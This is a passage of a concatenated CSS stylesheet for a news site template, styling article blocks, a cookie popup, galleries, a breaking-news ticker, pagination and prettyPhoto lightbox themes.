.blog_item_news:first-child
{
	padding-top:0;
	margin-top:0;
	border-top:none;
}
.blog_item_in_news {
	position: relative;
	overflow: hidden;
}

.blog_item_in_news img
{
	margin:0 0px 10px 0px;
}
.jos_module_comments0
{
	padding-bottom: 20px;
}
.page_body
{
	margin-bottom: 20px;
}
.category_item
{
	padding-top: 10px;
	margin-top: 10px;
	border-top: 1px solid #f0f0f0;
}
span.tags_title {
	font-size: 16px;
	font-family: BPG-Nino-Mtavruli;
	line-height: 22px;
}
.art_socials
{
	float:right;
	width:auto;
}
.mod_rticle_text {
	font-size: 14px;
	line-height: 18px;
	margin-bottom: 5px;
	font-weight: bold;
}
.articl_tags {
	padding-top: 10px 0;
	border-top: 1px solid #0e445f;
}

#archive-list .article_title a {
	font-family: BPG-Nino-Mtavruli;
	color: rgb(0, 0, 0);
}

#archive-list .article_title a:hover {
	color: rgb(27, 132, 169);
}

#archive-list .sec_title a {
	font-family: BPG-Nino-Mtavruli;
	color: rgb(27, 132, 169);
}

#archive-list .sec_title a:hover {
	text-decoration: underline;
}

.article_title {
	font-size: 16px;
	line-height: 20px;
	margin-bottom: 10px;
	color: #000;
	font-family: BPG-Nino-Mtavruli;
}

.catnewsblock .daynews_image {
	width: 100%;
	position: relative;
}

.item_cat_title a:hover
{
	text-decoration: none;
	color: #0172aa;
}
.article_topic{
	clear: both;
	overflow: hidden;
	margin-bottom: 15px;
	display: flex;
	margin-top: 40px;
	align-items: center;
	padding-bottom: 30px;
	border-bottom: 1px solid #002e44;
}

.article_topic a {
	color: #002e44;
	font-size: 16px;
	font-family: BPG-Nino-Mtavruli;
}

.article_topic a:hover {
	text-decoration: underline;
}

.article_topic::before {
	content: "";
	background: url(/templates/TV9/images/article_topic_det.png);
	width: 25px;
	display: inline-block;
	height: 22px;
	background-repeat: no-repeat;
}

.artimg img{
	margin-bottom: 10px;
}
.article img
{
	max-width: 100%;

}
.atricle_text
{
	margin-bottom: 25px;
	font-size: 17px;
	color: #000;
	font-family: "DejaVu_Sans";
	font-weight: lighter;
}
.autho_date
{
	padding-bottom: 10px;
	overflow: hidden;
}
.article-img-inn{
	position: relative;
	margin-bottom: 10px;
}
.cat_auth
{
	float: left;
	width: auto;
	display: block;
	color: #aaaaaa;
}

.atricle_text > ul,
.atricle_text > ol
{
	margin-left:40px;
}
.article_date
{
	float: left;
	width: auto;
	text-align: right;
	display: block;
	color: #000000;
	font-family: BPGExtraSquareMtavruli;
}
.cat_date
{
	width: auto;
	display: block;
	color: #000000;
	font-size: 12px;
	float: left;
}
.sect_date_more
{
	padding-top: 5px;
}
.readmore-cats-in
{
	padding-top: 30px;
	font-size: 16px;
	text-align: center;
}

.readmore-cats-in a {
	color: #fff;
	background: rgb(0, 85, 135);
	padding: 12px 15px 10px;
	font-family: "bpg_mrgvlovani_caps_2010Rg";
	border: 1px solid rgba(0,0,0,0);
	display: block;
	-webkit-transition: .3s ease-in;
	transition: .3s ease-in;
}

.readmore-cats-in a:hover {
	border: 1px solid rgb(0, 85, 135);
	color: rgb(0, 85, 135);
	background: #fff;
}

/*end_global_content*/
/* end file: global_content.css */

/* start file: global_cookiesacceps.css */
.cook_alert.cookie_popup {
    top: 30%;
    left: 50%;
    border: 1px solid #4D4D4D;
    position: fixed;
    padding: 20px;
    background: #fff;
    text-align: center;
    line-height: 26px;
    z-index: 999999;
    width: 300px;
    margin-left: -150px;
    border-radius: 4px;
}

.cook_alert.cookie_bottom{
    bottom: 0;
    left: 0;
    border-top: 1px solid #ccc;
    right: 0;
      position: fixed;
    padding: 20px;
    background: #fff;
    text-align: center;
    line-height: 26px;
    z-index: 999999;
}
.cook_alert.cookie_top{
    top: 0;
    left: 0;
    border-bottom: 1px solid #ccc;
    right: 0;
      position: fixed;
    padding: 20px;
    background: #fff;
    text-align: center;
    line-height: 26px;
    z-index: 999999;
}
.cook_btn {
   display: inline;
    cursor: pointer;
    color: #242424;
    margin: 0 20px;
    background: #4d4d4d;
    padding: 5px 10px;
    border-radius: 4px;
    color: #fff;
}
.cook_alert.cookie_popup .cook_btn {
      display: table;
    cursor: pointer;
    color: #242424;
    margin: 20px auto;
    background: #4d4d4d;
    padding: 5px 20px;
    border-radius: 4px;
    color: #fff;
}
.cook_overlay.cookie_popup {
    position: fixed;
    left: 0;
    z-index: 999999;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(36, 36, 36, 0.5);
    overflow: hidden;
}
/* end file: global_cookiesacceps.css */

/* start file: global_footer.css */
.footer_bottom {
    border-top: 1px solid #818f95;
    padding: 22px;
}

.footer_top {
    padding: 45px 0;
}
/* end file: global_footer.css */

/* start file: global_galeryslider.css */
.img_slider_title {
    padding: 5px 0 0;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 5px;
    background: rgba(255, 255, 255, 0.5);
        line-height: 14px;
    font-size: 12px;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    cursor: pointer;
}
.photo_image_slider_in .img_slider_title {
   bottom: 5px;
    left: 5px;
    right: 5px;
}
.galleries {
    overflow: hidden;
}
.photo_image_slider{
    float: left;
    width: 20%;
    text-align: center;
}
.photo_image_slider_in{
    padding: 5px;
    position: relative;
}
.photo_image_slider img{
    width: 100%;
        opacity: 0.8;
    cursor: pointer;
}
.photo_image_slider img:hover{
      opacity: 1;
}
#photogallery_slides{
        padding: 20px 0;
    display: none;
    border-top: 1px solid #ccc;
    margin: 20px 0 0;
}
.photogallery_slides {
    text-align: center;
    position: relative;
    overflow: hidden;
    margin: 10px 0 0;
}
.photogallery_slide_arrows{
        padding: 10px 0 0;
    display: table;
    margin: 0 auto;
}
.slids img{
    max-width: 100%;
    height:340px;
}
.slids{
    position: absolute;
    z-index: 999;
    bottom: 0;
    left: 0;
    right: 0;
    text-align: center;
}
.photogallery_slide_arrows span{
    font-size: 20px;
    cursor: pointer;
    opacity: 0.8;
}
.photogallery_slide_arrows span:hover{
    opacity: 1;
}
.prev_gal_slide{
        float: left;
    width: 50px;
}
.next_gal_slide{
        float: right;
    width: 28px;
}
.icon-left-open{
        background: url(/templates/TV9/images/slider_prev.png);
    background-position: 0 0;
    background-repeat: no-repeat;
        display: block;
    width: 35px;
    height: 35px;
}
.icon-right-open{
        background: url(/templates/TV9/images/slider_next.png);
    background-position: 0 0;
    background-repeat: no-repeat;
        display: block;
    width: 35px;
    height: 35px;
}
.photogallery_slider {
    overflow: hidden;
    padding: 20px 0;
}
/* end file: global_galeryslider.css */

/* start file: global_gallery.css */
.photo_image
{
    float:left;
    width: auto;
}
.photo_image_in
{
    padding: 10px;
}
.next_img{background:url(/templates/TV9/images/galnext.png);
background-repeat:no-repeat;
background-position:center;
}
.prev_img{background:url(/templates/TV9/images/galprev.png);
background-repeat:no-repeat;
background-position:center;}
.sl_arrow
{
    display: inline-block;
    width: 20px;
    height: 30px;
    position: relative;
    z-index: 3;
    background-color: #ffffff;
    border-radius:2px;
    line-height: 30px;
}
.full_bg{
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 99999;
    top:0;
    left: 0;
    text-align: center;
}
.dark_bg{
    position: absolute;
    width: 100%;
    height: 100%;
    background: #000;
    top:0;
    z-index: -1;
    left: 0;
}
.full_image{
    vertical-align: middle;
    max-height: 100%;
    max-width: 100%;
}
.full_bg::before{
    content:'';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.img_div
{
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    background-color: #ffffff;
    border-radius: 5px;
    padding:5px;
    position: relative;
}
.link_icon{
    display: inline-block;
    width: 18px;
    height: 18px;
    float: left;
}
.panel{
    width: 500px;
    margin: auto;
    height: 30px;
}
.image_socials
{
    padding-top: 10px;
}
.full_image_title
{
    padding-bottom:5px;
}
.close_bg
{
    position: absolute;
    display: block;
    top: 3px;
    right: 3px;
    font-size: 24px;
    background: #ffffff;
}
.photo_page_item
{
    float: left;
    width: auto;
    text-align: center;
}
.photo_page_item_in
{
    padding: 10px;   
    display: table-caption;
}
.photo_item_image
{
   margin-bottom: 5px;
}
.photo_page_image
{
    text-align: center;
    padding: 10px;
}
/*module */
.photo_image_out {
    float: left;
    width: 50%;
    max-width: 180px;
}
.photo_image_out_in {
    padding: 5px;

}
.photo_image_hover{
    position: relative;
}
.mod_photo_image a{
    font-size: 0;
}
.mod_photo_image img {
    width: 100%;
}
.photo_image_hover:hover .mod_photo_image img {
    opacity: 0.2;
}
.mod_photo_image_in {
    background-color: #3a3a3a;
}
.mod_photo_title a{
    color:#fff;
    display: block;
    max-height: 80%;
    overflow: hidden;
    font-size: 14px;
    line-height: 16px;
}
.mod_photo_title {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display:none;
    padding: 5px;
    z-index: 9;
    /* background-color: #ccc; */
}
.mod_photo_date {
    position: absolute;
    bottom: 0;
    z-index: 10;
    left: 5px;
    right: 5px;
    text-align: center;
    font-size: 12px;
    display: none;
    color: #fff;
    border-top: 1px solid #ccc;
}
.photo_image_hover:hover .mod_photo_date,
.photo_image_hover:hover .mod_photo_title{
    display: block;
}
.photo_item_image a
{
    font-size: 0px;
}
.photo_item_title,
.photo_item_intro
{
    padding-bottom: 5px;
}
.photo_image_in img
{
    cursor: pointer;
}
/* end file: global_gallery.css */

/* start file: global_latestnews.css */
.latestnews
{
    list-style-type: none;
}
/*
.section_1_right .daynews_image::before {
    content: "";
    display: block;
    background: url(/templates/TV9/images/play-button.png) no-repeat;
    width: 31px;
    height: 35px;
    position: absolute;
    z-index: 1;
    top: 30%;
    left: 50%;
    transform: translate(-50%);
}

.section_2_right .daynews_image::before  {
    content: "";
    display: block;
    background: url(/templates/TV9/images/play-button.png) no-repeat;
    width: 31px;
    height: 35px;
    position: absolute;
    z-index: 1;
    top: 120px;
    left: 50%;
    transform: translate(-50%);
}*/


.section_1_right .content_type_video, .section_2_right .content_type_video {
    display: none;
}


.section_1_right:hover .daynews_image img , .section_2_right:hover .daynews_image img{
    filter: blur(0px);
    -webkit-filter: blur(0px);
}

.section_1_right .daynews_image:hover::before {
    display: none;
}

.daynews_image img {
    -webkit-transition: 0.3s; /* Safari */
    transition: 0.3s;
}


.section_1_right .daynews_image img , .section_2_right .daynews_image img {
    margin: 0 0 10px 0;
    width: 100%;
}

.daynews_image img {
    width: 100%;
}


/*.latestnewsi,
.blog_item
{
    padding-top: 10px;
    margin-top:10px;
}*/
.latestnewsi:first-child,
.blog_item:first-child
{
    padding-top: 0;
    margin-top:0;
}

.daynews_title , .catarticle_title {
    font-size: 14px;
    margin-bottom: 5px;
    font-weight: bold;
    font-family: BPG-Nino-Mtavruli;
    float: right;
    width: 63%;
}

.daynews_titles {
    color: #000;
    font-size: 15px;
}

.daynews_titles:hover {
    color: #1b84a9;
}

.blog_item .cat_item_img {
    float: left;
    width: 35%;
    margin-right: 10px;
}
.cat_item_img img{
    width: 100%;
}
.daynews_date_more{
    padding-top: 5px;    
}
.dayAllNews
{
    display: none;
    padding-top: 5px;
    text-align: right;
}       
.content_type_rubric img
{
    margin:9px 9px 9px 0;
    padding:0;
}
.content_type_rubric
{
    float: left;
    width:auto;
}
.createdate {
    font-size:12px;
    line-height:14px;
    color: #000;
    display: inline-block;
}
.daynews_intro,
.categorynews_text{
    font-size: 13px;
    line-height: 16px;
    padding-bottom: 15px;
}

.categorynews_text {
    color: #fff;
}

.latestnewsi_latestnews{
    padding-bottom: 20px;
}
.daynews_category
{
    line-height:14px;
}
/* end file: global_latestnews.css */

/* start file: global_mod_article.css */
.art_item
{
    position: relative;
}

.art_img img
{
    margin-bottom: 5px;
    width: 100%;
    height: auto;
}
.art_title
{
    position: absolute;
    top: 90px;
    right: 40px;
    width: 235px;
    z-index: 1;
}

.art_title a
{ 
    font-weight: bold;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    line-height: 18px;
    color: #fff;
    display: block;
    max-width: 230px;
}

.art_title a:hover {
    text-decoration: underline;
    color: #fff;
}

.art_item .content_type_audio, .art_item .content_type_photo, .art_item .content_type_video {
   top:0; 
}

.art_date
{
    color: #fff;
    font-size: 12px;
    padding-bottom: 5px;
    line-height: 14px;
    position: absolute;
    top: 0;
    right: 15px;
    width: 278px;
    background: rgba(1,114,170,0.5);
    height: 404px;
    padding: 70px 20px;
}
.art_img a
{
    font-size: 0;
}

.mod_article_readmore
{
    float:right;
    width:auto;
}

.mod_more_date{
    padding-top: 0;
    overflow: hidden;
    margin-top: 10px;
}
.mod_article_readmore a
{
    font-size: 12px;
    color: #9a9a9a;
    font-family: bpg_mrgvlovani_caps_2010Rg;
}
.mod_article_readmore a:hover
{
    color:#0089d0;
}
/* end file: global_mod_article.css */

/* start file: global_mod_breakingnews.css */
#bn
{
    position:relative;
    overflow:hidden;
}
ul.marquee li p{
    color:#676767;
}
.breakingnews {
    padding-top: 1px;
}
#bn_items
{
    border-right:1px solid #e1e1e1;
    width:100%;
    height:41px;
}
.latestnews_label
{
    float:left;
    width:185px;
    line-height:44px;
    text-align:center;
    color:#0054a6;
    height: 41px;
    font-family: 'bpg_mrgvlovani_caps_2010Rg';
    font-size: 14px;
    background:url(/templates/TV9/images/news.png);
    background-repeat: no-repeat;
    background-position: left center;
    border-right:1px solid #e1e1e1;
    display: none;
}

.marquee span{
    color:#fff;
}
.marquee p {
    display: inline;
}
ul.marquee
{
    display:block;
    height:39px;	
    list-style:none;
    overflow:hidden;
    position:relative;
}
ul.marquee li
{
    position: absolute;
    top:0;
    left: 100%;
    line-height:45px;
    padding:0px 7px;
    display: block;
    white-space: nowrap;
    color:#3b3b3d;
    cursor:default;
    font-family: 'bpg_mrgvlovani_caps_2010Rg';
    font-size: 14px;
    text-align: right;
    font-weight: bold;
    opacity: 0.8;
}
ul.marquee li a
{
color:#0054A6;
}
ul.marquee li p{
    font-size:14px;
}
/* end file: global_mod_breakingnews.css */

/* start file: global_modcatnews.css */
.catnewsItem_in .content_type_rubric img
{
    margin:4px 9px 0 0;
}

.catnewsItem {
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
    float: left;
}

.three_article.catnewsItem {
    width: 33.33%;
    padding-left: 15px;
    padding-right: 15px;
    float: left;
}

.three_article .cls {
    clear: none;
}

.catnewsItem{
    position: relative;
}

.catnews_image
{
    padding-bottom: 10px;

}
.catnews_images {
    overflow: hidden;
}

.catnews_images a
{
    font-size: 0;
}
.catnews_images > a > img,
.catnews_images > img
{
    margin:0 0 10px 0;
    width: 100%;
}

.catnews_linkff {
    line-height: 18px;
    font-size: 14px;
    margin-bottom: 5px;
    font-weight: bold;
    font-family: BPG-Nino-Mtavruli;
}

.catnews_linkff a {
    font-size: 14px;
    color: #000;
}

.catnews_linkff a:hover {
    color: #1b84a9;
}

.left .catnews_introtext {
    width: 100%;
}

.cat_date_more .readmore a {
    font-size: 14px !important;
    border-top: none !important;
    margin-top: 0 !important;
    padding-top: 0 !important;
}


.left .readmore a {
    float: right;
    border-top: 1px solid rgb(0, 46, 68);
    display: block;
    text-align: right;
    width: 100%;
    color: #000;
    font-size: 12px;
    font-family: BPG-Nino-Mtavruli;
    margin-top: 8px;
    padding-top: 5px;
}

.left .readmore a:hover {
    color: #1b84a9;
}

.multicat_cattitle {
    font-size: 12px;
    padding-bottom: 5px;
}
/* end file: global_modcatnews.css */

/* start file: global_nicegallery.css */
.ng_img_img a,
.ng_image_img a,
.ng_cat_img a{
    font-size: 0;
}
.row_image img{
    margin-bottom: 5px;
}
.ng_cat_img img,
.row_image img,
.ng_image_img img,
.ng_img_img img{
    width: 100%;
}
.ng_cat_div_in,
.row_image_in,
.ng_image_div_in,
.ng_img_div_in {
    padding:0 10px;
}
.ng_image_tblock,
.ng_img_title,
.ng_cat_title
{
    font-size: 12px;
    text-align: center;
    line-height: 16px;
}
.ng_image_tblock a{
    color:#676767;
}
.ng_cat_img,
.ng_image_img,
.ng_img_img{
    padding-bottom: 5px;
}
.rowimage,
.ng_imagerow,
.ng_itemsrow,
.ng_catsrow {
    padding-bottom: 20px;
}
.ng_pathway {
    font-size: 12px;
    padding: 0 0 10px;
}
.pathname{
    font-size: 13px;
}
.row_image_in,
.ng_title{
    text-align: center;
    padding-bottom: 10px;
    font-size: 14px;
}
.gal_shear
{ border-bottom: 1px solid #e7e7e7;
    padding:10px 0 5px;
     margin-bottom: 10px;
}
.full_img
{
    padding:0 10px 10px;
}
.ng_images_title,
.ng_categories_title{
    
    padding-bottom: 5px;
    font-size: 14px;

}
.ng_cat_date
{
    color: #6c6c6c;
    font-size: 11px;
    width: auto;
    text-align: center;
    padding-top: 3px;
}
/*article galery*/
.mainNiceGallery{
    padding-bottom: 10px;
}
.nicegallerybody {
    float: left;
    width: 25%;
}
.nicegalleryImage img
{
    width: 93%;
}
.nicegalleryImage {
    text-align: center;
    font-size: 0;
    padding-bottom: 5px;
}
.nicegalleryTitle {
    padding: 0 3%;
    font-size: 12px;
    text-align: center;
}
.ng_catdesc
{
    padding:10px;
}
.ng_image_date,
.ng_category_date
{
        font-size: 12px;
    color: #9a9a9a;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    text-align: center;
    padding-bottom: 5px;
}
.ng_description
{
    padding:0 10px 5px;
}
.ng_date
{
    text-align: right;
     font-size: 12px;
    color: #9a9a9a;
    font-family: bpg_mrgvlovani_caps_2010Rg;
}
.shear_print{
    padding: 0 10px;
}
/*photo galery*/

.ng_mod_item
{
    padding-top:10px;
    margin-top:10px;
}
.ng_mod_item:first-child
{
    padding-top: 0;
    margin-top: 0;
}
.ng_mod_img a
{
    font-size:0;
}
.ng_mod_title
{
    padding-top: 5px;
}
.ng_mod_title a
{
     line-height: 14px;
    font-size: 12px;
    color: #676767;
}
.ng_mod_title a:hover{
    color:#0089d0;
}
.gallery_next
{
    background:url(/templates/TV9/images/gallery_next.png);
    background-repeat: no-repeat;
    background-position: right center;
    display: block;
    height: 40px;
    width: 40px;
}
.gallery_prev
{
    background:url(/templates/TV9/images/gallery_prev.png);
    background-repeat: no-repeat;
    background-position: left center;
    display: block;
    height: 40px;
    width: 40px;
}
.ng_mod_img img
{
    width:100%;
}
/* end file: global_nicegallery.css */

/* start file: global_pagination.css */
.p_prev, .p_next
{
    width: 22px;
    float: left;
}

.p_prev a, 
.p_next a
{
    text-align: center;
    line-height: 20px;
}
.p_num a:hover
{
    color:#0B4CA1;
}
.p_num {
    float: left;
    width: auto;
    margin:0 2px;
}
.pagination {
    color: #a0a0a0;
    font-size: 14px;
    line-height: 16px;
    text-align:right;
    padding: 10px 0;
    float: left !important;
}
.p_num > span:first-child{
    margin-left:0;
}
.p_num > span {
    display: block;
    float: left;
    text-align: center;
    min-width: 22px;
    margin-left:5px;


}
.activepage{
    padding: 3px 0;
}

.p_num a {
    display: block !important;
    color: #636368 !important;
    background: #e1e1e1 !important;
    border-radius: 50%;
    width: 25px;
    height: 25px;
    padding-left: 1px !important;
    padding-top: 4px !important;
}

.p_next > a,
.p_prev > a{
    height: 22px;
    width:22px;
}


.pagination_results
{
    padding-top: 10px;
    text-align: left;
    color: #aaaaaa;
}
#pagination
{
    padding-top: 10px;
}
.p_next > a,
.p_prev > a
{
    color:#0B4CA1;
}
.p_num > span.activepage
{      border-radius: 50%;
       background-color: #005587;
       color: #fff;
       width: 25px;
       height: 25px;
       padding-left: 1px !important;
       padding-top: 4px !important;
}
/* end file: global_pagination.css */

/* start file: global_prettyPhoto.css */
div.pp_default .pp_top, div.pp_default .pp_top .pp_middle, div.pp_default .pp_top .pp_left, div.pp_default .pp_top .pp_right, div.pp_default .pp_bottom, div.pp_default .pp_bottom .pp_left, div.pp_default .pp_bottom .pp_middle, div.pp_default .pp_bottom .pp_right {
	height:13px
}
div.pp_default .pp_top .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat
}
div.pp_default .pp_top .pp_middle {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite_x.png) top left repeat-x
}
div.pp_default .pp_top .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat
}
div.pp_default .pp_content .ppt {
	color:#f8f8f8
}
div.pp_default .pp_content_container .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;
	padding-left:13px
}
div.pp_default .pp_content_container .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite_y.png) top right repeat-y;
	padding-right:13px
}
div.pp_default .pp_next:hover {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite_next.png) center right no-repeat;
	cursor:pointer
}
div.pp_default .pp_previous:hover {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite_prev.png) center left no-repeat;
	cursor:pointer
}
div.pp_default .pp_expand {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;
	cursor:pointer;
	width:28px;
	height:28px
}
div.pp_default .pp_expand:hover {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;
	cursor:pointer
}
div.pp_default .pp_contract {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;
	cursor:pointer;
	width:28px;
	height:28px
}
div.pp_default .pp_contract:hover {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;
	cursor:pointer
}
div.pp_default .pp_close {
	width:30px;
	height:30px;
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;
	cursor:pointer
}
div.pp_default .pp_gallery ul li a {
	background:url(/templates/TV9/images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;
	border:1px solid #aaa
}
div.pp_default .pp_gallery a.pp_arrow_previous, div.pp_default .pp_gallery a.pp_arrow_next {
	position:static;
	left:auto
}
div.pp_default .pp_nav .pp_play, div.pp_default .pp_nav .pp_pause {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;
	height:30px;
	width:30px
}
div.pp_default .pp_nav .pp_pause {
	background-position:-51px -29px
}
div.pp_default a.pp_arrow_previous, div.pp_default a.pp_arrow_next {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;
	height:20px;
	width:20px;
	margin:4px 0 0
}
div.pp_default a.pp_arrow_next {
	left:52px;
	background-position:-82px -3px
}
div.pp_default .pp_content_container .pp_details {
	margin-top:5px
}
div.pp_default .pp_nav {
	clear:none;
	height:30px;
	width:105px;
	position:relative
}
div.pp_default .pp_nav .currentTextHolder {
	font-family:Georgia;
	font-style:italic;
	color:#999;
	font-size:11px;
	left:75px;
	line-height:25px;
	position:absolute;
	top:2px;
	margin:0;
	padding:0 0 0 10px
}
div.pp_default .pp_close:hover, div.pp_default .pp_nav .pp_play:hover, div.pp_default .pp_nav .pp_pause:hover, div.pp_default .pp_arrow_next:hover, div.pp_default .pp_arrow_previous:hover {
/*	opacity:0.7
*/}
div.pp_default .pp_description {
	font-size:11px;
	font-weight:700;
	line-height:14px;
	margin:5px 50px 5px 0
}
div.pp_default .pp_bottom .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat
}
div.pp_default .pp_bottom .pp_middle {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite_x.png) bottom left repeat-x
}
div.pp_default .pp_bottom .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat
}
div.pp_default .pp_loaderIcon {
	background:url(/templates/TV9/images/prettyPhoto/default/loader.gif) center center no-repeat
}
div.light_rounded .pp_top .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat
}
div.light_rounded .pp_top .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat
}
div.light_rounded .pp_next:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;
	cursor:pointer
}
div.light_rounded .pp_previous:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;
	cursor:pointer
}
div.light_rounded .pp_expand {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;
	cursor:pointer
}
div.light_rounded .pp_expand:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;
	cursor:pointer
}
div.light_rounded .pp_contract {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;
	cursor:pointer
}
div.light_rounded .pp_contract:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;
	cursor:pointer
}
div.light_rounded .pp_close {
	width:75px;
	height:22px;
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;
	cursor:pointer
}
div.light_rounded .pp_nav .pp_play {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;
	height:15px;
	width:14px
}
div.light_rounded .pp_nav .pp_pause {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;
	height:15px;
	width:14px
}
div.light_rounded .pp_arrow_previous {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat
}
div.light_rounded .pp_arrow_next {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat
}
div.light_rounded .pp_bottom .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat
}
div.light_rounded .pp_bottom .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat
}
div.dark_rounded .pp_top .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat
}
div.dark_rounded .pp_top .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat
}
div.dark_rounded .pp_content_container .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y
}
div.dark_rounded .pp_content_container .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y
}
div.dark_rounded .pp_next:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_previous:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_expand {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_expand:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_contract {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_contract:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_close {
	width:75px;
	height:22px;
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_description {
	margin-right:85px;
	color:#fff
}
div.dark_rounded .pp_nav .pp_play {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;
	height:15px;
	width:14px
}
div.dark_rounded .pp_nav .pp_pause {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;
	height:15px;
	width:14px
}
div.dark_rounded .pp_arrow_previous {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat
}
div.dark_rounded .pp_arrow_next {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat
}
div.dark_rounded .pp_bottom .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat
}
div.dark_rounded .pp_bottom .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat
}
div.dark_rounded .pp_loaderIcon {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat
}
div.dark_square .pp_left, div.dark_square .pp_middle, div.dark_square .pp_right, div.dark_square .pp_content {
	background:#000
}
div.dark_square .pp_description {
	color:#fff;
	margin:0 85px 0 0
}
div.dark_square .pp_loaderIcon {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/loader.gif) center center no-repeat
}
div.dark_square .pp_expand {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;
	cursor:pointer
}
div.dark_square .pp_expand:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;
	cursor:pointer
}
div.dark_square .pp_contract {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;
	cursor:pointer
}
div.dark_square .pp_contract:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;
	cursor:pointer
}
div.dark_square .pp_close {
	width:75px;
	height:22px;
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;
	cursor:pointer
}
div.dark_square .pp_nav {
	clear:none
}
div.dark_square .pp_nav .pp_play {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;
	height:15px;
	width:14px
}
div.dark_square .pp_nav .pp_pause {
